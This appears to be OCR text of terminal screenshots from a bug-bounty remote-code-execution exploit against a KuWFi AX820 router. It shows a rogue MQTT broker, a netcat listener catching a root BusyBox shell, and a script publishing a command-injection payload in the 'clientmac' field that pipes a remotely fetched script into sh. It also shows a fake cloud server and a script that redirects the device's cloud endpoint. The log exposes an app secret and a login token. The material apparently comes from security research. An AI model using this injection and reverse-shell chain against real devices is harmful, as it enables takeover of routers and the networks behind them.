 docker run -p 1883:1883 rce 62x55
=> CACHED [8/8] COPY conf/passwd.txt . 0.0s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:6683766d9dada7b63714fe982e1 0.0s
=> => naming to docker.io/library/rce 0.0s
➜ mqtt docker run -p 1883:1883 rce
1716238311: mosquitto version 1.5.7 starting
1716238311: Config loaded from mosquitto.conf.
1716238311: Error: Invalid password hash for user yuncorelot,
removing entry.
1716238311: Error: Invalid password hash for user yuncorelot2,
removing entry.
1716238311: Opening ipv4 listen socket on port 1883.
1716238311: Opening ipv6 listen socket on port 1883.
1716238383: New connection from 192.168.188.253 on port 1883.
1716238383: New client connected from 192.168.188.253 as somec
ltid (c1, k60, u'yuncorelot').
1716238383: No will message specified.
1716238383: Sending CONNACK to somecltid (0, 0)
1716238384: Received SUBSCRIBE from somecltid
1716238384: prtdaxkypywtbwvarlgepmqvr/somecltid/app2dev (Q
oS 2)
1716238384: somecltid 2 prtdaxkypywtbwvarlgepmqvr/somecltid/ap
p2dev
1716238384: Sending SUBACK to somecltid
1716238384: Received PUBLISH from somecltid (d0, q2, r0, m2, '
prtdaxkypywtbwvarlgepmqvr/somecltid/dev2app', ... (5852 bytes)
)
1716238384: Sending PUBREC to somecltid (Mid: 2)
1716238384: Received PUBLISH from somecltid (d0, q2, r0, m3, '
prtdaxkypywtbwvarlgepmqvr/somecltid/dev2app', ... (178 bytes))
1716238384: Sending PUBREC to somecltid (Mid: 3)
1716238384: Received PUBREL from somecltid (Mid: 2)
1716238384: Sending PUBCOMP to somecltid (Mid: 2)
1716238384: Received PUBREL from somecltid (Mid: 3)
1716238384: Sending PUBCOMP to somecltid (Mid: 3)
1716238420: New connection from 192.168.188.182 on port 1883.
1716238420: New client connected from 192.168.188.182 as 6150b
414-63c9-4e33-9a32-822e8e68c954 (c1, k60, u'yuncorelot').
1716238420: No will message specified.
1716238420: Sending CONNACK to 6150b414-63c9-4e33-9a32-822e8e6
8c954 (0, 0)
1716238420: Received PUBLISH from 6150b414-63c9-4e33-9a32-822e
8e68c954 (d0, q0, r0, m0, 'prtdaxkypywtbwvarlgepmqvr/somecltid
/app2dev', ... (151 bytes))
1716238420: Sending PUBLISH to somecltid (d0, q0, r0, m0, 'prt
daxkypywtbwvarlgepmqvr/somecltid/app2dev', ... (151 bytes))
1716238420: Received SUBSCRIBE from 6150b414-63c9-4e33-9a32-82
2e8e68c954
1716238420: prtdaxkypywtbwvarlgepmqvr/+/# (QoS 0)
1716238420: 6150b414-63c9-4e33-9a32-822e8e68c954 0 prtdaxkypyw
tbwvarlgepmqvr/+/#
1716238420: Sending SUBACK to 6150b414-63c9-4e33-9a32-822e8e68
c954
nc -lvp 7891 63x27
➜ rce nc -lvp 7891
Listening on 0.0.0.0 7891
Connection received on 192.168.188.253 26722
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/www/cgi-bin #
python3 cloud.py 63x27
(ax820-venv) ➜ rce python3 cloud.py
{"now": "1716238420", "body": {"command": {"type": "set", "auth
": [{"radioid": "", "status": "0", "clientmac": ";curl 192.168.
188.182:8080/sh|sh;"}]}}}
Connected with result code Success
Broker granted the following QoS: 0
python3 webserver.py 73x17
(ax820-venv) ➜ rce python3 webserver.py
INFO: Started server process [79327]
INFO: Waiting for application startup.
INFO: Application startup complete.
INFO: Uvicorn running on http://192.168.188.182:8080 (Press CTRL+C to
quit)
appid='325986ac102df6261ca5fbfbc2aa3458' secret='fbcb84MxLNDndnWCWZ08TXIj
9ePbBp8lHVp9rBXy' prtid='prtdaxkypywtbwvarlgepmqvr' mac='7C:27:3C:00:94:4
5' type='AX820'
INFO: 192.168.188.253:36858 - "POST /cloudnetlot/backend/getclient HT
TP/1.1" 200 OK
mac='7C:27:3C:00:94:45'
INFO: 192.168.188.253:36862 - "POST /cloudnetlot/backend/getbind HTTP
/1.1" 200 OK
INFO: 192.168.188.253:36864 - "GET /sh HTTP/1.1" 200 OK
ubuntu@ubuntu-Nitro:~/Documents/projets/bugbounty/kuwfi/analyse/src/rce 73x36
➜ rce python3 update_cloud_server.py
[+] Login: {'result': '0', 'token': '354B623261F0CCA2', 'clientip': '192.
168.188.182', 'check_mac': '1'}
[+] Token: 354B623261F0CCA2
[+] Cloud server updated
➜ rce